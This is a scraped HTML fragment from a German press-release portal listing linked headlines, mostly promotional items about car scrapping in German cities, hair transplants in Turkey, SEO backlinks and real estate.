                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53752/haartransplantation-in-der-tuerkei-2025-leitfaden-fuer-kliniken-methoden-kosten-und-behandlungsablauf/" rel="bookmark follow noopener noreferrer" title="Haartransplantation in der Türkei 2025 – Leitfaden für Kliniken, Methoden, Kosten und Behandlungsablauf" data-wpel-link="internal" target="_self">Haartransplantation in der Türkei 2025 – Leitfaden für Kliniken, Methoden, Kosten und Behandlungsablauf</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53750/top-10-beste-haartransplantation-kliniken-in-der-tuerkei-aktuelles-ranking-2026/" rel="bookmark follow noopener noreferrer" title="Top 10 Beste Haartransplantation Kliniken in der Türkei – Aktuelles Ranking 2026" data-wpel-link="internal" target="_self">Top 10 Beste Haartransplantation Kliniken in der Türkei – Aktuelles Ranking 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53748/haartransplantation-kliniken-in-der-tuerkei-ablauf-standards-und-aktuelle-entwicklungen/" rel="bookmark follow noopener noreferrer" title="Haartransplantation Kliniken in der Türkei – Ablauf, Standards und aktuelle Entwicklungen" data-wpel-link="internal" target="_self">Haartransplantation Kliniken in der Türkei – Ablauf, Standards und aktuelle Entwicklungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53746/haartransplantation-kliniken-in-der-tuerkei-so-funktioniert-der-ablauf-professionell/" rel="bookmark follow noopener noreferrer" title="Haartransplantation Kliniken in der Türkei – So funktioniert der Ablauf professionell" data-wpel-link="internal" target="_self">Haartransplantation Kliniken in der Türkei – So funktioniert der Ablauf professionell</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53744/autoschrottplatz-neuss-ein-unverzichtbarer-ort-fuer-umweltgerechte-fahrzeugentsorgung-und-ressourcenschonendes-recycling-in-der-region/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Neuss: Ein unverzichtbarer Ort für umweltgerechte Fahrzeugentsorgung und ressourcenschonendes Recycling in der Region" data-wpel-link="internal" target="_self">Autoschrottplatz Neuss: Ein unverzichtbarer Ort für umweltgerechte Fahrzeugentsorgung und ressourcenschonendes Recycling in der Region</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53742/nachhaltigkeit-und-ressourcenschutz-am-autoschrottplatz-heidelberg-ein-blick-auf-die-modernen-verfahren-und-ihre-notwendigkeit-bis-2026/" rel="bookmark follow noopener noreferrer" title="Nachhaltigkeit und Ressourcenschutz am Autoschrottplatz Heidelberg: Ein Blick auf die modernen Verfahren und ihre Notwendigkeit bis 2026" data-wpel-link="internal" target="_self">Nachhaltigkeit und Ressourcenschutz am Autoschrottplatz Heidelberg: Ein Blick auf die modernen Verfahren und ihre Notwendigkeit bis 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53740/verantwortungsbewusste-fahrzeugentsorgung-in-herne-autoschrottplatz-als-nachhaltige-loesung-fuer-alte-autos-und-umweltprobleme/" rel="bookmark follow noopener noreferrer" title="Verantwortungsbewusste Fahrzeugentsorgung in Herne: Autoschrottplatz als nachhaltige Lösung für alte Autos und Umweltprobleme" data-wpel-link="internal" target="_self">Verantwortungsbewusste Fahrzeugentsorgung in Herne: Autoschrottplatz als nachhaltige Lösung für alte Autos und Umweltprobleme</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53738/fahrzeugverwertung-in-paderborn-ein-leitfaden-zur-effektiven-entsorgung-und-deren-auswirkungen-auf-die-umweltqualitaet/" rel="bookmark follow noopener noreferrer" title="Fahrzeugverwertung in Paderborn: Ein Leitfaden zur effektiven Entsorgung und deren Auswirkungen auf die Umweltqualität" data-wpel-link="internal" target="_self">Fahrzeugverwertung in Paderborn: Ein Leitfaden zur effektiven Entsorgung und deren Auswirkungen auf die Umweltqualität</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53736/wie-sie-ihr-altfahrzeug-in-darmstadt-richtig-abmelden-ratgeber-zur-nutzung-von-autoschrottplaetzen-und-umweltgerechter-entsorgung/" rel="bookmark follow noopener noreferrer" title="Wie Sie Ihr Altfahrzeug in Darmstadt richtig abmelden: Ratgeber zur Nutzung von Autoschrottplätzen und umweltgerechter Entsorgung" data-wpel-link="internal" target="_self">Wie Sie Ihr Altfahrzeug in Darmstadt richtig abmelden: Ratgeber zur Nutzung von Autoschrottplätzen und umweltgerechter Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53734/elektro-auto-abo-nachhaltig-fahren-ohne-langzeitbindung/" rel="bookmark follow noopener noreferrer" title="Elektro-Auto-Abo – Nachhaltig fahren ohne Langzeitbindung" data-wpel-link="internal" target="_self">Elektro-Auto-Abo – Nachhaltig fahren ohne Langzeitbindung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53732/autoschrottplatz-osnabrueck-und-die-altfahrzeugverordnung-2026-was-sie-ueber-die-gesetzlichen-anforderungen-zur-fahrzeugentsorgung-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Osnabrück und die Altfahrzeugverordnung 2026: Was Sie über die gesetzlichen Anforderungen zur Fahrzeugentsorgung wissen müssen" data-wpel-link="internal" target="_self">Autoschrottplatz Osnabrück und die Altfahrzeugverordnung 2026: Was Sie über die gesetzlichen Anforderungen zur Fahrzeugentsorgung wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53730/historisches-kooperationsmemorandum-fuer-vorbereitung-des-botschaftsgebaeudebaus-fuer-ausserirdische-unterzeichnet/" rel="bookmark follow noopener noreferrer" title="Historisches Kooperationsmemorandum für Vorbereitung des Botschaftsgebäudebaus für Außerirdische unterzeichnet" data-wpel-link="internal" target="_self">Historisches Kooperationsmemorandum für Vorbereitung des Botschaftsgebäudebaus für Außerirdische unterzeichnet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53728/kfz-verschrottung-in-stuttgart-die-besten-anbieter-fuer-eine-nachhaltige-fahrzeugsicherheit-so-finden-sie-den-richtigen-dienstleister/" rel="bookmark follow noopener noreferrer" title="Kfz-Verschrottung in Stuttgart: Die besten Anbieter für eine nachhaltige Fahrzeugsicherheit – So finden Sie den richtigen Dienstleister" data-wpel-link="internal" target="_self">Kfz-Verschrottung in Stuttgart: Die besten Anbieter für eine nachhaltige Fahrzeugsicherheit – So finden Sie den richtigen Dienstleister</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53726/itaj-immobilien-staerkt-position-im-regionalen-markt-und-setzt-auf-strukturierte-verkaufsprozesse/" rel="bookmark follow noopener noreferrer" title="Itaj Immobilien stärkt Position im regionalen Markt und setzt auf strukturierte Verkaufsprozesse" data-wpel-link="internal" target="_self">Itaj Immobilien stärkt Position im regionalen Markt und setzt auf strukturierte Verkaufsprozesse</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53724/bauexpertenwelt-potrikus-kompetenz-erfahrung-und-unabhaengige-beratung-rund-um-die-immobilie/" rel="bookmark follow noopener noreferrer" title="Bauexpertenwelt Potrikus: Kompetenz, Erfahrung und unabhängige Beratung rund um die Immobilie" data-wpel-link="internal" target="_self">Bauexpertenwelt Potrikus: Kompetenz, Erfahrung und unabhängige Beratung rund um die Immobilie</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53721/schrottauto-ankauf-in-leipzig-warum-auch-fahrzeuge-ohne-tuev-einen-marktwert-haben-und-wie-sie-profitieren-koennen/" rel="bookmark follow noopener noreferrer" title="Schrottauto Ankauf in Leipzig: Warum auch Fahrzeuge ohne TÜV einen Marktwert haben und wie Sie profitieren können" data-wpel-link="internal" target="_self">Schrottauto Ankauf in Leipzig: Warum auch Fahrzeuge ohne TÜV einen Marktwert haben und wie Sie profitieren können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53719/autoschrottplatz-solingen-unkomplizierte-und-schnelle-fahrzeugverwertung-fuer-privatpersonen-und-unternehmen-so-einfach-ist-es/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Solingen: Unkomplizierte und schnelle Fahrzeugverwertung für Privatpersonen und Unternehmen &#8211; So einfach ist es!" data-wpel-link="internal" target="_self">Autoschrottplatz Solingen: Unkomplizierte und schnelle Fahrzeugverwertung für Privatpersonen und Unternehmen &#8211; So einfach ist es!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53717/backlink-anforderungen-2026-welche-anzahl-an-links-ist-fuer-unterschiedliche-branchen-erforderlich-qualitaetsfaktoren-im-vergleich/" rel="bookmark follow noopener noreferrer" title="Backlink-Anforderungen 2026: Welche Anzahl an Links ist für unterschiedliche Branchen erforderlich? – Qualitätsfaktoren im Vergleich" data-wpel-link="internal" target="_self">Backlink-Anforderungen 2026: Welche Anzahl an Links ist für unterschiedliche Branchen erforderlich? – Qualitätsfaktoren im Vergleich</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53715/die-zukunft-des-autofahrens-2026-auto-abo-modelle-und-ihre-vorteile-fuer-moderne-nutzer/" rel="bookmark follow noopener noreferrer" title="Die Zukunft des Autofahrens 2026: Auto-Abo-Modelle und ihre Vorteile für moderne Nutzer" data-wpel-link="internal" target="_self">Die Zukunft des Autofahrens 2026: Auto-Abo-Modelle und ihre Vorteile für moderne Nutzer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53713/website-auf-google-sichtbar-machen-wie-ki-presseverteilung-von-prnews24-com-fuer-hohe-reichweite-in-top-medien-sorgt/" rel="bookmark follow noopener noreferrer" title="Website auf Google sichtbar machen: Wie KI-Presseverteilung von prnews24.com für hohe Reichweite in Top-Medien sorgt" data-wpel-link="internal" target="_self">Website auf Google sichtbar machen: Wie KI-Presseverteilung von prnews24.com für hohe Reichweite in Top-Medien sorgt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53711/plissees-nach-mass-warum-individuelle-sonnenschutzloesungen-2025-zum-wachstumstreiber-fuer-fachhaendler-werden/" rel="bookmark follow noopener noreferrer" title="Plissees nach Maß: Warum individuelle Sonnenschutzlösungen 2025 zum Wachstumstreiber für Fachhändler werden" data-wpel-link="internal" target="_self">Plissees nach Maß: Warum individuelle Sonnenschutzlösungen 2025 zum Wachstumstreiber für Fachhändler werden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53709/langfristige-sichtbarkeit-durch-hochwertige-backlinks-ein-leitfaden-fuer-neue-websites-2026/" rel="bookmark follow noopener noreferrer" title="Langfristige Sichtbarkeit durch hochwertige Backlinks: Ein Leitfaden für neue Websites 2026" data-wpel-link="internal" target="_self">Langfristige Sichtbarkeit durch hochwertige Backlinks: Ein Leitfaden für neue Websites 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53707/so-gewaehrleisten-sie-eine-umweltfreundliche-fahrzeugverwertung-in-leverkusen-der-autoschrottplatz-als-verlaesslicher-partner-fuer-ihre-altfahrzeuge/" rel="bookmark follow noopener noreferrer" title="So gewährleisten Sie eine umweltfreundliche Fahrzeugverwertung in Leverkusen: Der Autoschrottplatz als verlässlicher Partner für Ihre Altfahrzeuge!" data-wpel-link="internal" target="_self">So gewährleisten Sie eine umweltfreundliche Fahrzeugverwertung in Leverkusen: Der Autoschrottplatz als verlässlicher Partner für Ihre Altfahrzeuge!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53705/plissee-wissen-verschmutzungsquellen-erkennen-und-effektiv-reinigen-fuer-beste-resultate/" rel="bookmark follow noopener noreferrer" title="Plissee-Wissen: Verschmutzungsquellen erkennen und effektiv reinigen für beste Resultate" data-wpel-link="internal" target="_self">Plissee-Wissen: Verschmutzungsquellen erkennen und effektiv reinigen für beste Resultate</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53703/die-vorzuege-einer-professionellen-fahrzeugverwertung-warum-der-autoschrottplatz-in-muelheim-an-der-ruhr-die-ideale-wahl-ist/" rel="bookmark follow noopener noreferrer" title="Die Vorzüge einer professionellen Fahrzeugverwertung: Warum der Autoschrottplatz in Mülheim an der Ruhr die ideale Wahl ist" data-wpel-link="internal" target="_self">Die Vorzüge einer professionellen Fahrzeugverwertung: Warum der Autoschrottplatz in Mülheim an der Ruhr die ideale Wahl ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53701/schritt-fuer-schritt-anleitung-zur-fahrzeugverwertung-beim-autoschrottplatz-in-ludwigshafen-am-rhein-was-sie-wissen-sollten/" rel="bookmark follow noopener noreferrer" title="Schritt-für-Schritt-Anleitung zur Fahrzeugverwertung beim Autoschrottplatz in Ludwigshafen am Rhein – Was Sie wissen sollten" data-wpel-link="internal" target="_self">Schritt-für-Schritt-Anleitung zur Fahrzeugverwertung beim Autoschrottplatz in Ludwigshafen am Rhein – Was Sie wissen sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53699/detektei-dsh-vertrauen-und-professionalitaet-in-stuttgarter-ermittlungen-fuer-wirtschaftliche-und-persoenliche-fragen/" rel="bookmark follow noopener noreferrer" title="Detektei DSH: Vertrauen und Professionalität in Stuttgarter Ermittlungen für wirtschaftliche und persönliche Fragen" data-wpel-link="internal" target="_self">Detektei DSH: Vertrauen und Professionalität in Stuttgarter Ermittlungen für wirtschaftliche und persönliche Fragen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53697/erfolgreiche-transformation-leicht-gemacht-ariane-krahls-4d-code-methode-wird-in-dresden-mit-auszeichnungen-geehrt/" rel="bookmark follow noopener noreferrer" title="Erfolgreiche Transformation leicht gemacht: Ariane Krahls 4D Code Methode wird in Dresden mit Auszeichnungen geehrt" data-wpel-link="internal" target="_self">Erfolgreiche Transformation leicht gemacht: Ariane Krahls 4D Code Methode wird in Dresden mit Auszeichnungen geehrt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53695/einfach-und-kostenlos-ihr-defektes-fahrzeug-in-wetter-ruhr-abholen-und-umweltfreundlich-verwerten-jetzt-geld-mit-autoverschrottung-verdienen/" rel="bookmark follow noopener noreferrer" title="Einfach und kostenlos: Ihr defektes Fahrzeug in Wetter (Ruhr) abholen und umweltfreundlich verwerten – Jetzt Geld mit Autoverschrottung verdienen!" data-wpel-link="internal" target="_self">Einfach und kostenlos: Ihr defektes Fahrzeug in Wetter (Ruhr) abholen und umweltfreundlich verwerten – Jetzt Geld mit Autoverschrottung verdienen!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53693/einfach-und-kostenlos-so-funktioniert-die-autoverschrottung-in-neckarsulm-ohne-versteckte-kosten-und-mit-schneller-terminvergabe/" rel="bookmark follow noopener noreferrer" title="Einfach und kostenlos: So funktioniert die Autoverschrottung in Neckarsulm ohne versteckte Kosten und mit schneller Terminvergabe" data-wpel-link="internal" target="_self">Einfach und kostenlos: So funktioniert die Autoverschrottung in Neckarsulm ohne versteckte Kosten und mit schneller Terminvergabe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53691/autoverschrottung-achern-wie-sie-ihr-fahrzeug-effizient-und-umweltfreundlich-entsorgen/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Achern: Wie Sie Ihr Fahrzeug effizient und umweltfreundlich entsorgen" data-wpel-link="internal" target="_self">Autoverschrottung Achern: Wie Sie Ihr Fahrzeug effizient und umweltfreundlich entsorgen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53689/die-10-haeufigsten-mythen-ueber-die-autoverschrottung-was-sie-wirklich-ueber-die-entsorgung-ihres-alten-fahrzeugs-in-hamminkeln-wissen-sollten/" rel="bookmark follow noopener noreferrer" title="Die 10 häufigsten Mythen über die Autoverschrottung: Was Sie wirklich über die Entsorgung Ihres alten Fahrzeugs in Hamminkeln wissen sollten" data-wpel-link="internal" target="_self">Die 10 häufigsten Mythen über die Autoverschrottung: Was Sie wirklich über die Entsorgung Ihres alten Fahrzeugs in Hamminkeln wissen sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53687/wohnung-verkaufen-in-schwierigen-zeiten-wie-eigentuemer-2025-hoechstpreise-erzielen/" rel="bookmark follow noopener noreferrer" title="Wohnung verkaufen in schwierigen Zeiten – wie Eigentümer 2025 Höchstpreise erzielen" data-wpel-link="internal" target="_self">Wohnung verkaufen in schwierigen Zeiten – wie Eigentümer 2025 Höchstpreise erzielen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53685/schnell-haus-verkaufen-ohne-makler-wie-funktioniert-das-wirklich/" rel="bookmark follow noopener noreferrer" title="Schnell Haus verkaufen ohne Makler – wie funktioniert das wirklich?" data-wpel-link="internal" target="_self">Schnell Haus verkaufen ohne Makler – wie funktioniert das wirklich?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53683/save-energy-weist-den-weg-zur-energieeffizienz-innovative-photovoltaikloesungen-fuer-oberschwaben/" rel="bookmark follow noopener noreferrer" title="SAVE Energy weist den Weg zur Energieeffizienz: Innovative Photovoltaiklösungen für Oberschwaben" data-wpel-link="internal" target="_self">SAVE Energy weist den Weg zur Energieeffizienz: Innovative Photovoltaiklösungen für Oberschwaben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53681/profitieren-sie-von-den-besten-preisen-bei-der-autoverschrottung-ihr-bmw-vw-audi-oder-mercedes-umweltfreundlich-und-kostensparend-entsorgen-2/" rel="bookmark follow noopener noreferrer" title="Profitieren Sie von den besten Preisen bei der Autoverschrottung – Ihr BMW, VW, Audi oder Mercedes umweltfreundlich und kostensparend entsorgen" data-wpel-link="internal" target="_self">Profitieren Sie von den besten Preisen bei der Autoverschrottung – Ihr BMW, VW, Audi oder Mercedes umweltfreundlich und kostensparend entsorgen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53679/bad-hersfeld-bietet-die-loesung-autoentsorgung-fuer-vw-fahrer-mit-motorschaden-oder-abgelaufenem-tuev-ohne-komplikationen/" rel="bookmark follow noopener noreferrer" title="Bad Hersfeld bietet die Lösung: Autoentsorgung für VW-Fahrer mit Motorschaden oder abgelaufenem TÜV ohne Komplikationen" data-wpel-link="internal" target="_self">Bad Hersfeld bietet die Lösung: Autoentsorgung für VW-Fahrer mit Motorschaden oder abgelaufenem TÜV ohne Komplikationen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53677/auto-zu-verkaufen-oder-zu-verschenken-warum-die-entsorgung-in-taunusstein-die-beste-wahl-fuer-ihren-gebrauchten-vw-ist/" rel="bookmark follow noopener noreferrer" title="Auto zu verkaufen oder zu verschenken? Warum die Entsorgung in Taunusstein die beste Wahl für Ihren gebrauchten VW ist" data-wpel-link="internal" target="_self">Auto zu verkaufen oder zu verschenken? Warum die Entsorgung in Taunusstein die beste Wahl für Ihren gebrauchten VW ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53675/auto-sicher-entsorgen-in-griesheim-schritt-fuer-schritt-anleitung-fuer-die-verschrottung-von-audi-mit-technischen-maengeln-oder-ohne-tuev/" rel="bookmark follow noopener noreferrer" title="Auto sicher entsorgen in Griesheim: Schritt-für-Schritt-Anleitung für die Verschrottung von Audi mit technischen Mängeln oder ohne TÜV" data-wpel-link="internal" target="_self">Auto sicher entsorgen in Griesheim: Schritt-für-Schritt-Anleitung für die Verschrottung von Audi mit technischen Mängeln oder ohne TÜV</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53673/die-ultimative-anleitung-fuer-die-autoentsorgung-in-wegberg-mit-oder-ohne-tuev-alles-was-sie-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Die ultimative Anleitung für die Autoentsorgung in Wegberg: Mit oder ohne TÜV – Alles, was Sie wissen müssen" data-wpel-link="internal" target="_self">Die ultimative Anleitung für die Autoentsorgung in Wegberg: Mit oder ohne TÜV – Alles, was Sie wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53671/autoverschrottung-in-buehl-wer-kauft-transporter-mit-motorschaden-entdecken-sie-ihre-optionen/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung in Bühl: Wer kauft Transporter mit Motorschaden? Entdecken Sie Ihre Optionen" data-wpel-link="internal" target="_self">Autoverschrottung in Bühl: Wer kauft Transporter mit Motorschaden? Entdecken Sie Ihre Optionen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

